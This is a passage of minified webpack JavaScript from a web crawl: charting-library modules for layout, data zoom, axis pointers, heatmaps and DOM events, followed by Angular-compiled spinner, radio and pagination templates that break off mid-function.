T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),a(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=i.each,s=i.clone,l=i.map,u=i.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,n){var r,a,s=[],l=[],u=t.timeline;return t.baseOption&&(a=t.baseOption),(u||t.options)&&(a=a||{},s=(t.options||[]).slice()),t.media&&(a=a||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):r||(r=t))}))),a||(a=t),a.timeline||(a.timeline=u),o([a].concat(s).concat(i.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,n)}))})),{baseOption:a,timelineOptions:s,mediaDefault:r,mediaList:l}}function p(t,e,n){var r={width:e,height:n,aspectratio:e/n},a=!0;return i.each(t,(function(t,e){var n=e.match(c);if(n&&n[1]&&n[2]){var i=n[1],o=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(r[o],t,i)||(a=!1)}})),a}h.prototype={constructor:h,setOption:function(t,e){t&&i.each(r.normalizeToArray(t.series),(function(t){t&&t.data&&i.isTypedArray(t.data)&&i.setAsPrimitive(t.data)})),t=s(t);var n,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(n=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var i=n[e];if(a.hasClass(e)){t=r.normalizeToArray(t),i=r.normalizeToArray(i);var o=r.mappingToExists(i,t);n[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else n[e]=u(i,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=s(n[i.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,n=this._api.getWidth(),i=this._api.getHeight(),r=this._mediaList,a=this._mediaDefault,o=[],u=[];if(!r.length&&!a)return u;for(var c=0,h=r.length;c<h;c++)p(r[c].query,n,i)&&o.push(c);return!o.length&&a&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?a.option:r[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,n){var i=n("y+Vt"),r=n("nPnh").subPixelOptimizeLine,a={},o=i.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n,i,o,s;this.subPixelOptimize?(r(a,e,this.style),n=a.x1,i=a.y1,o=a.x2,s=a.y2):(n=e.x1,i=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(n,i),l<1&&(o=n*(1-l)+o*l,s=i*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,n){var i=n("bYtY");function r(t){return this._axes[t]}var a=function(t){this._axes={},this._dimList=[],this.name=t||""};a.prototype={constructor:a,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return i.map(this._dimList,r,this)},getAxesByScale:function(t){return t=t.toLowerCase(),i.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/1.2923b283b13b5bac8328.js
body_size: 10219
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{NVjP:function(l,n,e){"use strict";e.d(n,"a",(function(){return i})),e.d(n,"b",(function(){return f}));var u=e("CcnG"),t=(e("hlDO"),e("Ip0R")),i=(e("M2Lx"),e("zC/G"),u["\u0275crt"]({encapsulation:2,styles:["\n      nz-spin {\n        display: block;\n      }\n    "],data:{}}));function a(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"span",[["class","ant-spin-dot"]],[[2,"ant-spin-dot-spin",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.loading)}))}function o(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function d(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-text"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTip)}))}function r(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-spin"]],[[2,"ant-spin-spinning",null],[2,"ant-spin-lg",null],[2,"ant-spin-sm",null],[2,"ant-spin-show-text",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,o)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,d)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzIndicator||u["\u0275nov"](n.parent,0)),l(n,5,0,e.nzTip)}),(function(l,n){var e=n.component;l(n,1,0,e.loading,"large"===e.nzSize,"small"===e.nzSize,e.nzTip)}))}function c(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-container"]],[[2,"ant-spin-blur",null]],null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){l(n,0,0,n.component.loading)}))}function f(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](0,[["defaultIndicatorTemplate",2]],null,0,null,a)),(l()(),u["\u0275and"](16777216,null,null,1,null,r)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,c)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.loading),l(n,4,0,!e.nzSimple)}),null)}},UO0F:function(l,n,e){"use strict";e.d(n,"a",(function(){return t})),e.d(n,"d",(function(){return i})),e.d(n,"c",(function(){return a})),e.d(n,"f",(function(){return o})),e.d(n,"b",(function(){return d})),e.d(n,"e",(function(){return r}));var u=e("CcnG"),t=(e("J+Fg"),e("Ip0R"),e("gIcY"),e("lLAP"),u["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function i(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio-button"]],[[2,"ant-radio-button-checked",null],[2,"ant-radio-button-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-button-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-button-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}var a=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function o(l){return u["\u0275vid"](2,[u["\u0275ncd"](null,0)],null,null)}var d=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function r(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio"]],[[2,"ant-radio-checked",null],[2,"ant-radio-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}},ZTLX:function(l,n,e){"use strict";e.d(n,"a",(function(){return c})),e.d(n,"b",(function(){return M}));var u=e("CcnG"),t=(e("KMFx"),e("Ip0R")),i=e("gIcY"),a=(e("eDkP"),e("Fzqc"),e("28A0"),e("dWZg")),o=(e("4c35"),e("qAlS"),e("y9Pr")),d=(e("zC/G"),e("n8Rd"),e("xouH")),r=e("7FkJ"),c=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function f(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function p(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function s(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,f)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,p)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function m(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function v(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,13,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,m)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](4,{$implicit:0}),(l()(),u["\u0275eld"](5,0,null,null,4,"li",[["class","ant-pagination-simple-pager"]],[[1,"title",0]],null,null,null,null)),(l()(),u["\u0275eld"](6,0,[["simplePagerInput",1]],null,0,"input",[["size","3"]],[[8,"disabled",0],[8,"value",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,6),!1)&&t),t}),null,null)),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[["class","ant-pagination-slash"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["/"])),(l()(),u["\u0275ted"](9,null,[" "," "])),(l()(),u["\u0275eld"](10,0,null,null,3,"li",[["class","ant-pagination-next"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var 